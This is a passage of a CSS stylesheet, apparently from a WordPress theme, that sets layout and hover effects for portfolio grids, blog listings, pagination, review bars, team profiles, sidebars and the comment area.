	background-image: linear-gradient(bottom, #f7f7f7 0%, #fdfdfd 100%); /* gradient overlay */
}
.filter-wrap ul li {
	margin-bottom: -1px;
	display: none;
	float: left;
}
.filter-wrap ul li.all, .filter-wrap ul li.has-items {
	display: inline-block;
}
.filter-wrap ul li a {
	display: block;
	white-space: nowrap;
	padding: 6px 12px;
	text-decoration: none;
}
.inner-page-wrap .portfolio-items {
	margin: 0 -10px 0;
}
ul.portfolio-items {
	margin-bottom: 0;
	clear: both;
	height: auto;
	overflow: hidden;
	list-style: none;
}
.portfolio-items.bordered-items {
	overflow: visible!important;
}
.portfolio-items > li {
	margin-bottom: 20px;
}
.portfolio-items > li figure {
	position: relative;
}
.portfolio-item figure .overlay, .blog-item figure .overlay, .wpb_single_image figure.lightbox .overlay, .related-item figure .overlay, .infocus-item figure .overlay {
	width: 100%;
	height: 100%;
	position: absolute;
	display: block;
	z-index: 4;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	margin-left: -0.6px;
	padding-right: 0.6px;
}
.portfolio-item figure:hover .overlay, .blog-item figure:hover .overlay, .wpb_single_image figure.lightbox:hover .overlay, .related-item figure:hover .overlay, .infocus-item figure:hover .overlay {
	opacity: 0.9;
	-moz-opacity: 0.9;
	filter:alpha(opacity=90);
}
.portfolio-item figure .thumb-info, .blog-item figure .thumb-info, .wpb_single_image figure.lightbox .thumb-info, .related-item figure .thumb-info, .infocus-item figure .thumb-info {
	position: absolute;
	width: 100%;
	height: 100%;
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	-webkit-backface-visibility: hidden; /*for a smooth font */
}
.portfolio-item figure:hover .thumb-info, .blog-item figure:hover .thumb-info, .wpb_single_image figure.lightbox:hover .thumb-info, .related-item figure:hover .thumb-info, .infocus-item figure:hover .thumb-info {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.portfolio-item .thumb-info h4 {
	position: absolute;
	top: 50%;
	font-size: 14px;
	line-height: 20px;
	padding: 0 10%;
	width: 80%;
	text-align: center;
	text-shadow: 1px 1px 0 rgba(0,0,0,.5);
}
.portfolio-item .thumb-info i, .blog-item .thumb-info i, .wpb_single_image .thumb-info i,  .related-item .thumb-info i, .infocus-item .thumb-info i {
	width: 100%;
	position: absolute;
	top: 50%;
	font-size: 36px;
	margin-top: -15px;
	height: 30px;
	line-height: 33px;
	text-shadow: 1px 1px 0 rgba(0,0,0,.5);
	text-align: center;
}
.portfolio-item .thumb-info i.small-icon {
	font-size: 24px;
	top: 40%;
}

/* NO SIDEBAR PORTFOLIO */
.portfolio-items li.four.columns {
	width: 220px;
}
.portfolio-items li.four.columns figure, .portfolio-items li.four.columns figure img, .portfolio-items li.four.columns figure iframe {
	width: 220px;
	height: 165px;
}
.portfolio-items.masonry-items li.four.columns, .portfolio-items.masonry-items li.four.columns figure, .portfolio-items.masonry-items li.four.columns figure img, .portfolio-items.masonry-items li.four.columns figure iframe {
	width: 220px;
	height: auto;
}
.portfolio-items li.four.columns.bordered figure, .portfolio-items li.four.columns.bordered figure img, .portfolio-items li.four.columns.bordered figure iframe {
	width: 208px;
	height: 153px;
}
.portfolio-items li.thirds.columns {
	width: 300px;
}
.portfolio-items li.thirds.columns figure, .portfolio-items li.thirds.columns figure img, .portfolio-items li.thirds.columns figure iframe {
	width: 300px;
	height: 225px;
}
.portfolio-items.masonry-items li.thirds.columns, .portfolio-items.masonry-items li.thirds.columns figure, .portfolio-items.masonry-items li.thirds.columns figure img , .portfolio-items.masonry-items li.thirds.columns figure iframe {
	width: 300px;
	height: auto;
}
.portfolio-items li.thirds.columns.bordered figure, .portfolio-items li.thirds.columns.bordered figure img, .portfolio-items li.thirds.columns.bordered figure iframe {
	width: 288px;
	height: 213px;
}
.portfolio-items li.eight.columns {
	width: 460px;
}
.portfolio-items li.eight.columns figure, .portfolio-items li.eight.columns figure img, .portfolio-items li.eight.columns figure iframe {
	width: 460px;
	height: 345px;
}
.portfolio-items.masonry-items li.eight.columns, .portfolio-items.masonry-items li.eight.columns figure, .portfolio-items.masonry-items li.eight.columns figure img, .portfolio-items.masonry-items li.eight.columns figure iframe {
	width: 460px;
	height: auto;
}
.portfolio-items li.eight.columns.bordered figure, .portfolio-items li.eight.columns.bordered figure img, .portfolio-items li.eight.columns.bordered figure iframe {
	width: 448px;
	height: 332px;
}
.portfolio-items li.one-col figure {
	width: 640px;
	height: auto;
	float: left;
	margin-right: 20px;
}
.portfolio-items li.one-col.gallery figure {
	width: 940px;
	height: auto;
	float: none;
	margin-right: 0;
}
.portfolio-items li.one-col.gallery.bordered figure {
	width: 928px;
}
.portfolio-items li.one-col .portfolio-item-details {
	float: right;
	width: 280px;
}
.portfolio-items li.one-col.bordered .portfolio-item-details {
	width: 268px;
}

/* ONE SIDEBAR PORTFOLIO */
.has-one-sidebar .portfolio-items li.four.columns {
	width: 140px;
}
.has-one-sidebar .portfolio-items li.four.columns figure, .has-one-sidebar .portfolio-items li.four.columns figure img, .has-one-sidebar .portfolio-items li.four.columns figure iframe {
	width: 140px;
	height: 105px;
}
.has-one-sidebar .portfolio-items.masonry-items li.four.columns, .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure, .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure img, .has-one-sidebar .portfolio-items.masonry-items li.four.columns figure iframe {
	width: 140px;
	height: auto;
}
.has-one-sidebar .portfolio-items li.four.columns.bordered figure, .has-one-sidebar .portfolio-items li.four.columns.bordered figure img, .has-one-sidebar .portfolio-items li.four.columns.bordered figure iframe {
	width: 128px;
	height: 93px;
}
.has-one-sidebar .portfolio-items li.thirds.columns {
	width: 193px;
}
.has-one-sidebar .portfolio-items li.thirds.columns figure, .has-one-sidebar .portfolio-items li.thirds.columns figure img, .has-one-sidebar .portfolio-items li.thirds.columns figure iframe {
	width: 193px;
	height: 145px;
}
.has-one-sidebar .portfolio-items.masonry-items li.thirds.columns, .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure, .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure img, .has-one-sidebar .portfolio-items.masonry-items li.thirds.columns figure iframe {
	width: 193px;
	height: auto;
}
.has-one-sidebar .portfolio-items li.thirds.columns.bordered figure, .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure img, .has-one-sidebar .portfolio-items li.thirds.columns.bordered figure iframe {
	width: 181px;
	height: 136px;
}
.has-one-sidebar .portfolio-items li.eight.columns {
	width: 300px;
}
.has-one-sidebar .portfolio-items li.eight.columns figure, .has-one-sidebar .portfolio-items li.eight.columns figure img, .has-one-sidebar .portfolio-items li.eight.columns figure iframe {
	width: 300px;
	height: 225px;
}
.has-one-sidebar .portfolio-items.masonry-items li.eight.columns, .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure, .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure img, .has-one-sidebar .portfolio-items.masonry-items li.eight.columns figure iframe {
	width: 300px;
	height: auto;
}
.has-one-sidebar .portfolio-items li.eight.columns.bordered figure, .has-one-sidebar .portfolio-items li.eight.columns.bordered figure img, .has-one-sidebar .portfolio-items li.eight.columns.bordered figure iframe {
	width: 288px;
	height: 216px;
}
.has-one-sidebar .portfolio-items li.one-col figure {
	width: 320px;
}
.has-one-sidebar .portfolio-items li.one-col.gallery figure {
	width: 620px;
}

/* TWO SIDEBAR PORTFOLIO */
.has-both-sidebars .portfolio-items li.eight.columns {
	width: 220px;
}
.has-both-sidebars .portfolio-items li.eight.columns figure, .has-both-sidebars .portfolio-items li.eight.columns figure img, .has-both-sidebars .portfolio-items li.eight.columns figure iframe {
	width: 220px;
	height: 165px;
}
.has-both-sidebars .portfolio-items.masonry-items li.eight.columns, .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure, .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure img, .has-both-sidebars .portfolio-items.masonry-items li.eight.columns figure iframe {
	width: 220px;
	height: auto;
}
.has-both-sidebars .portfolio-items li.eight.columns.bordered figure, .has-both-sidebars .portfolio-items li.eight.columns.bordered figure img, .has-both-sidebars .portfolio-items li.eight.columns.bordered figure iframe {
	width: 208px;
	height: 153px;
}
.has-both-sidebars .portfolio-items li.one-col.gallery figure {
	width: 460px;
}
.has-both-sidebars .portfolio-items li.one-col figure {
	width: 460px;
	float: none;
	margin-right: 0;
}
.has-both-sidebars .portfolio-items li.one-col .portfolio-item-details {
	float: none;
	width: 460px;
}
.has-both-sidebars .portfolio-items li.one-col.bordered figure {
	width: 448px;
}
.wpb_portfolio_carousel_widget .portfolio-item, .masonry-items .portfolio-item {
	border-bottom: 0;
	padding-bottom: 0;
}
.portfolio-item.gallery {
	border-bottom: 0;
	padding-bottom: 0;
	padding-top: 0;
}
.portfolio-item.gallery figure, .masonry-items .portfolio-item.standard figure {
	margin-bottom: 0;
}
.portfolio-item figure {
	margin-bottom: 16px;
}
.masonry-items .portfolio-item.bordered figure {
	margin-bottom: 10px;
}
.portfolio-item.bordered figure {
	padding: 6px;
	background: #fff;
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
}
.portfolio-item figure a {
	position: relative;
}
.portfolio-item figure img {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 3;
	display: block!important;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.masonry-items .portfolio-item {
	-webkit-box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
	box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
}
.masonry-items .portfolio-item figure {
	border: 1px solid transparent;
	border-bottom: 0;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.masonry-items .portfolio-item-details {
	padding: 20px 15px 0;
	border: 1px solid transparent;
	border-top: 0;
}
.portfolio-item h4.portfolio-item-title {
	font-weight: normal;
	margin-bottom: 8px;	
}
h4.portfolio-item-title a {
	text-decoration: none;
}
.portfolio-item .portfolio-client-title {
	display: block;
	font-size: 12px;
	margin-bottom: 15px;
}
.portfolio-item .portfolio-item-excerpt {
	font-size: 12px;
	margin-bottom: 20px;
}
.portfolio-item .portfolio-item-permalink {
	font-size: 12px;
	font-weight: bold;
	display: block;
	text-decoration: none;
}
.portfolio-details-wrap {
	padding-bottom: 18px;
	border-bottom: 1px solid transparent;
}
.portfolio-details-wrap .client, .portfolio-details-wrap .date {
	margin-right: 20px;
}
.portfolio-details-wrap .item-link {
	float: right;
	margin-top: 0;
}
.portfolio-details-wrap .item-link i {
	margin-right: 5px;
}
.body-text {
	margin: 0 0 30px;
}
article.type-portfolio .body-text {
	margin-top: 30px;	
}
.body-text ul {
	list-style: disc inside;
}

/* PORTFOLIO MASONRY */

#home-masonry-elements {
	margin: 10px auto;
}
#home-masonry-elements li {
	margin: 5px;
	width: 300px;
}
#home-masonry-elements li figure {
	width: 300px;
	background: #f4f4f4;
}

/* #Blog
================================================== */

ul.blog-items {
	list-style: none;	
}
.blog-items.masonry-items {
	opacity: 0;
	-moz-opacity: 0;
	filter:alpha(opacity=0);
	margin: -5px -10px 0;
	padding-top: 5px;
}
.blog-items.standard-items {
	padding-bottom: 20px;
}
.blog-wrap .heading-wrap {
	margin-bottom: 5px;
}
.blog-item {
	margin-bottom: 50px;
	width: 100%;
	padding-top: 50px;
	border-top: 1px solid transparent;
	height: auto;
	overflow: hidden;
}
.blog-item:first-child {
	border-top: 0;
	padding-top: 0;
}
.masonry-items .blog-item {
	float: left;
	margin-bottom: 0;
	padding-top: 0;
	-webkit-transition: margin .2s ease-out, box-shadow .2s ease-out;
	-moz-transition: margin .2s ease-out, box-shadow .2s ease-out;
	transition: margin .2s ease-out, box-shadow .2s ease-out;
	box-shadow: 0 2px 1px 0 rgba(0,0,0,.4);
}
.masonry-items .blog-item:hover {
	margin-top: -5px;
	box-shadow: 0 2px 3px 0 rgba(0,0,0,.1);
}
.has-both-sidebars .masonry-items .blog-item {
	width: 218px;
}
.has-both-sidebars .blog-item, .mini-items .blog-item {
	margin-bottom: 50px;
}
.blog-item .quote-display {
	text-align: center;
	padding: 20px 10px 0;
	font-size: 42px;
}
.blog-item figure {
	position: relative;
}
.blog-item figure img {
	display: block;
}
.blog-item h3 {
	margin-bottom: 5px;
}
.blog-item h3 a, .blog-item h4 a {
	text-decoration: none;
}
.masonry-items .blog-item h4 {
	border-bottom: 0;
	padding-bottom: 0;
}
.masonry-items .blog-item h4 a {
	text-decoration: none;
}
.item-cats {
	margin-bottom: 8px;
}
a.cat-item {
	text-decoration: none;
	display: inline-block;
	webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-right: 5px;
	margin-bottom: 2px;
	padding: 3px 5px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 12px;
	line-height: 12px;
}
.blog-item-details {
	font-style: italic;
	padding-bottom: 11px;
}
.blog-item-details a {
	text-decoration: none;
}
.blog-item-details a:hover {
	text-decoration: underline;
}
.standard-items .blog-item-details, .mini-items .blog-item-details {
	padding-bottom: 15px;
}
.comments-likes {
	float: right;
	font-weight: bold;
}
.comments-likes a, .comments-likes a:hover {
	text-decoration: none;
}
.comments-likes .icon-comments {
	margin-right: 5px;
}
.comments-likes .love-it-wrapper {
	display: inline-block;
}
.comments-likes .love-it-wrapper a:hover, .comments-likes .love-it-wrapper span:hover {
	cursor: pointer;
}
.comments-likes .love-it-wrapper .loved span:hover {
	cursor: default;
}
.love-it-wrapper a {
	text-decoration: none;
}
.comments-likes .love-it-wrapper {
	margin-left: 5px;
}
.comments-likes .love-it-wrapper a {
	text-decoration: none;
}
.comments-likes a span, .comments-likes a i {
	margin: 0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.comments-likes .love-it-wrapper .loved {
	margin: 0;
}
span.love-count {
	font-weight: bold;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.blog-item .spacer {
	border-top: 1px solid transparent;
	margin-bottom: 15px;
}
.masonry-items .blog-item .spacer {
	border-top: 0;
	margin-bottom: 0;
}
.mini-items .blog-item .spacer {
	border: 0;
	margin-bottom: 0;
}
.blog-items.standard-items .blog-item figure {
	margin-bottom: 20px;
}
.blog-item .excerpt {
	line-height: 22px;
}
.blog-item .read-more {
	text-decoration: none;
	clear: both;
	display: inline-block;
	margin-top: 5px;
}
.blog-item .read-more-bar {
	height: auto;
	overflow: hidden;
	margin-top: 20px;
}
.blog-item .read-more-bar .read-more {
	margin-top: 0;
}
.masonry-items .blog-item .read-more {
	float: left;
}
.blog-item .quote-excerpt {
	font-style: italic;
	font-size: 20px;
	line-height: 28px;
	padding-bottom: 15px;
}
.masonry-items .blog-item .quote-excerpt {
	font-size: 12px;
	line-height: 20px;
}
.mini-items .blog-item figure {
	float: left;
	width: 290px;
	margin-right: 20px;
}
.has-no-sidebar .mini-items .blog-item figure {
	width: 446px;
}
.masonry-items .blog-item {
	width: 308px;
	margin: 0 10px 20px;
	height: auto;
}
.has-one-sidebar .masonry-items .blog-item {
	width: 298px;
}
.has-no-sidebar .masonry-items .blog-item {
	width: 298px;
}
.masonry-items .blog-item {
	border: 1px solid transparent;
	-webkit-box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
	box-shadow: 1px 1px 7px -4px rgba(0, 0, 0, 0.25);
}
.masonry-items .blog-item .blog-details-wrap {
	padding: 20px;
	position: relative;
}
.masonry-items .blog-item .blog-details-wrap:before {
	content: '';
	width: 15px;
	height: 10px;
	background-color: #fff;
	position: absolute;
	top: -3px;
	left: 22px;
	z-index: 99;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
figure.media-wrap {
	height: auto;
	overflow: hidden;
	margin-bottom: 20px;
	position: relative;
}
figure.media-wrap a {
	display: block;
}
figure.media-wrap img {
	height: auto!important;
	width: 100%;
}
figure.media-wrap.full-width-detail {
	margin-top: 30px;
}
.audio-player {
	width: 340px;
}
.body-content.quote {
	font-size: 14px;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.body-content.quote p {
	margin-bottom: 3px;
}
.body-content.quote cite {
	font-weight: bold;
	text-transform: uppercase;
}
.article-content.aside, .item-details.aside {
	margin-top: 10px;
}
.blog-excerpt p {
	margin-bottom: 10px;
}
.navigation {
	margin-top: 10px;
	margin-bottom: 50px;
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
	padding: 15px 0;
}
.blog-navigation {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}
.pagination-wrap.masonry-pagination {
	display: none;
}
.pagination-wrap ul {
	height: auto;
	overflow: hidden;
	margin: 15px 0;
}
.fullwidth-layout .pagination-wrap ul {
	margin: 15px 0;
}
.pagination-wrap li {
	float: left;
	display: inline-block;
	margin-bottom: 0;
	border-left: 1px solid transparent;
}
.pagination-wrap li:first-child {
	border-left: 0;
}
.pagination-wrap li a, .pagination-wrap li span {
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px; /* border radius */
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box; /* prevents bg color from leaking outside the border */
	background-color: #dbdbdb; /* layer fill content */
	padding: 4px 7px;
	margin-right: 2px;
	display: block;
	text-decoration: none;
}
.pagination-wrap a, .pagination-wrap a:hover {
	text-decoration: none;
}
.pagination-wrap .nav-previous {
	text-align: left;
	float: left;
	max-width: 40%;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.nav-next i, .nav-previous i {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.single .blog-pagination div > a > i {
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}
.blog-pagination {
	border-top: 1px solid transparent;
	margin-top: 30px!important;
}
.nav-previous i {
	margin-right: 5px;
}
.nav-next i {
	margin-left: 8px;
}
.pagination-wrap .nav-next {
	text-align: right;
	float: right;
	max-width: 40%;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.nav-previous span, .nav-next span {
	max-width: 100%;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
.author-info-wrap {
	border-top: 1px solid transparent;
	padding-top: 40px;
	margin-bottom: 40px;
}
.author-avatar {
	float: left;
	margin-right: 20px;
}
.author-avatar img {
	width: 82px;
	height: 82px;
}
.author-avatar img, .comment-avatar img {
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	-moz-box-shadow: inset 0 0 10px rgba(0,0,0,.1);
	-webkit-box-shadow: inset 0 0 10px rgba(0,0,0,.1);
	box-shadow: inset 0 0 10px rgba(0,0,0,.1);
	display: block;
}
.post-info {
	float: left;
	width: 45%;
}
.post-info .author-name {
	font-size: 18px;
	margin-right: 10px;
}
.post-info .author-name a {
	margin-left: 4px;
	text-decoration: none;
}
.post-info .post-date {
	margin-bottom: 2px;
}
.author-info-wrap .cl-circles > div {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.article-review-wrap {
	border-top: 1px solid #e4e4e4;
	padding: 40px 0 30px;
}
.review-bar {
	height: 34px;
	line-height: 34px;
	margin-bottom: 10px;
	overflow: hidden;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #e3e3e3;
}
.review-bar .bar {
	float: left;
	width: 0;
	height: 100%;
	font-size: 12px;
	color: #ffffff;
	text-align: center;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: width 0.6s ease;
	-moz-transition: width 0.6s ease;
	-o-transition: width 0.6s ease;
	transition: width 0.6s ease;
	position: relative;
}
.review-bar .bar-text {
	position: absolute;
	top: 0;
	left: 0;
	line-height: 34px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 12px;
	color: #fff;
	width: 100%;
	text-align: left;
	display: block;
}
.review-bar .bar-text > span {
	float: right;
	display: block;
}
.review-overview-wrap {
	margin: 20px 0 0;	
}
.review-overview-wrap .overview-circle {
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #2d2d35;
	width: 75px;
	height: 75px;
	text-align: center;
	float: left;
	margin-right: 25px;
}
.review-overview-wrap .overview-circle span.overview-text {
	display: block;
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
	padding-top: 15px;
}
.review-overview-wrap .overview-circle span.overview-score {
	display: block;
	font-size: 20px;
	font-weight: bold;
}
.review-overview-wrap .overview-circle span.overview-score.score-pts {
	font-size: 22px;
}
.review-overview-wrap p {
	margin-bottom: 0;
}
.related-wrap {
	border-top: 1px solid transparent;
	height: auto;
	overflow: hidden;
	padding-top: 30px;
}
.related-wrap h3 {
	margin-bottom: 14px;
}
.related-items {
	margin: 0 -10px;
}
.container .related-item.four.columns {
	width: 140px;
}
.container .has-both-sidebars .related-item.four.columns {
	width: 100px;
}
.container .has-no-sidebar .related-item.four.columns {
	width: 220px;
}
.related-item figure {
	width: 100%;
	min-height: 68px;
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	border: 3px solid #fff;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	background-color: #212121;
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.4);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.4);
	box-shadow: 0 1px 1px rgba(0,0,0,.4);
	overflow: hidden;
}
.related-item figure img {
	display: block;
}
.related-item h4 {
	margin-top: 10px;
}
.related-item h4 a {
	text-decoration: none;
}
.share-links {
	border-top: 1px solid #ccc;
	padding: 15px 0;
}
.single-portfolio .share-links {
	border-bottom: 1px solid #ccc;
}
.share-links .share-text {
	float: left;
	margin-right: 10px;
	line-height: 22px;
}
.share-links .share-text i {
	margin-right: 5px;
}
.share-links > .share-buttons, .share-links > .item-loves {
	float: left;
	margin-right: 10px;
}
.has-one-sidebar .share-buttons, .has-both-sidebars .share-buttons {
	margin-bottom: 20px;
}
.share-links .email-link {
	display: inline-block;
	float: left;
	line-height: 24px;
}
.share-links .permalink {
	display: inline-block;
	float: left;
	line-height: 24px;
	margin-right: 20px;
}
.tags-link-wrap {
	border-top: 1px solid #ccc;
	padding: 20px 0;
}
.tags-link-wrap .tags-wrap {
	float: left;
}
.tags-wrap i {
	margin-right: 5px;
}
.tags-wrap .tags {
	margin-left: 5px;
}
.tags-wrap a {
	text-decoration: none;
}
.tags-wrap a:hover {
	text-decoration: underline;
}
.carousel-items .blog-item {
	margin-bottom: 0;
	padding-top: 0;
	border-top: 0;
}
.carousel-items .blog-item h4.blog-item-title {
	font-weight: normal;
	margin-bottom: 8px;
	border-bottom: 0;
	padding-bottom: 0;
}
.carousel-items .blog-item figure {
	margin-bottom: 16px;
}
.carousel-items .blog-item .blog-item-date {
	display: block;
	margin-bottom: 15px;
}
.carousel-items .blog-item .blog-item-excerpt {
	margin-bottom: 20px;
}

/* #Team
================================================== */

.team_list_widget .team-members {
	margin: 0 -10px;
}
ul.team-members {
	list-style: none;
}
.team_list_widget .team-members > li, .carousel-wrap .carousel-items.has-show-hide > li {
	margin-bottom: 40px;
}
.team-member figure {
	margin-bottom: 10px;
}
.team-member .team-member-name {
	font-weight: normal;
	margin: 0 0 10px 0;
}
.team-member .team-member-position {
	font-weight: normal;
	margin: 0 0 15px 0;
}
.team-member .team-member-bio {
	margin-bottom: 20px;
}
article.type-team .article-body-wrap {
	width: 50%;
	float: left;
	margin-right: 30px;
}
article.type-team .article-body-wrap .body-text {
	margin-top: 0;
}
article.type-team .member-position {
	margin: 0 0 20px;
}
article.type-team .profile-image-wrap {
	float: right;
	width: 46%;
}
ul.member-contact {
	margin-left: 0;
	margin-bottom: 25px;
	list-style: none;
}
ul.member-contact li span {
	font-weight: bold;
	margin-right: 7px;
}
ul.member-contact li a {
	text-decoration: none;
	margin-left: -2px;
}
.team-member-details-wrap {
	display: none;
}
.team-member-details-wrap ul.social-icons.small {
	margin-bottom: 15px;
}
.tm-toggle-button-wrap {
	text-align: center;
	border-top: 1px solid transparent;
	height: 60px;
}
.tm-toggle-button-wrap a {
	border: 1px solid #ccc;
	border-top: 0;
	padding: 4px 14px 10px;
	background: white;
	text-decoration: none;
}


/* #Sidebar
================================================== */

.sidebar {
	padding-bottom: 40px;
}
.sidebar .widget-heading {
	margin-bottom: 18px;
}
.sidebar .widget-heading h3 {
	display: block;
	font-weight: normal;
	margin-bottom: 0;
	background: transparent url('images/header_line_light.png') repeat-x center center;
}
.dark .sidebar .widget-heading h3 {
	background-image: url('images/header_line_dark.png');	
}
.sidebar .widget-heading h3 span {
	padding-right: 12px;
}
.sidebar object, .sidebar object > img .sidebar embed {
	width: 100%;
	max-width: 100%;
}
.sidebar object > img {
	height: auto;
}


/* #Comments
================================================== */

#comment-area a {
	text-decoration: none;
}
#comments-list {
	padding: 10px 0;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#comments-list > h2 {
	margin-bottom: 20px;
}
#comments-list ol {
	list-style: none;
	margin: 15px 0 -10px;
}
#comments-list ol li {
	margin-bottom: 0;
}
.comment .comment-wrap {
	position: relative;
	height: auto;
	border-bottom: 1px dotted #ccc;
	padding: 20px 0;
}
.comment-wrap .comment-avatar {
	float: left;
	position: relative;
}
.comment-wrap .comment-avatar img {
	height: 50px;
	width: 50px;
	display: block;
}
#comments-list li ul {
	list-style: none;
	margin: 0 0 0 30px;
	font-size: 100%;
}
.comment-content {
	margin-left: 70px;
}
.comment-content .comment-body p {
	margin-bottom: 10px;
}
.comment-meta {
	margin-bottom: 5px;
}
.comment-meta .comment-author {
	font-weight: bold;
}
.comment-meta .comment-date {
	margin-left: 2px;
	font-size: 12px;
}
.comment-meta .edit-link {
	margin-left: 5px;
	font-weight: normal;
	font-size: 12px;
}
.comment-meta .meta-sep {
	margin: 0 0 0 1px;
	color: #ccc;
}
.comment-meta .comment-reply {
	font-size: 12px;
}
#comment-area .edit-link a:hover, #comment-area .comment-reply a:hover {
	text-decoration: underline;
}
.comment-avatar .is-author {
	text-align: center;
	font-size: 10px;
	text-transform: uppercase;
	color: #ccc;
}
.comment-meta cite {
 	font-style: normal;
}
.comment-meta a.comment-reply-link {
	font-weight: normal;
}

/* Trackbacks */
#trackbacks-list span {
	font-size: 12px;
}
#trackbacks-list ol li {
	margin-bottom: 10px;
}
#trackbacks-list .comment-author {
	font-size: 12px;
	margin-bottom: 5px;
}
#trackbacks-list .comment-content p {
	font-size: 14px;
}

/* Comment Form */

#respond-wrap {
	padding-bottom: 20px;
	position: relative;
	z-index: 1;
	padding: 0 0 1.6%;
	margin-bottom: 30px;
	background: transparent url('images/box_shadow_effect.png') no-repeat center bottom;
	background-size: 100% auto;
}
#respond {
	margin: 40px 0 0;
	padding: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
#respond-wrap h2 {
	margin-bottom: 0;
}
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 235px;
	margin-bottom: 0;
}
#commentform {
	margin-top: 10px;
	margin-bottom: 0;
}
#commentform p.comment-notes span.required {
	float: none;
}
#commentform p span.required {
	float: right;
}
#commentform label {
	font-size: 12px;
	font-weight: normal;
	margin-bottom: 4px;
}
#commentform input {
	margin-bottom: 12px;
}
#commentform textarea {
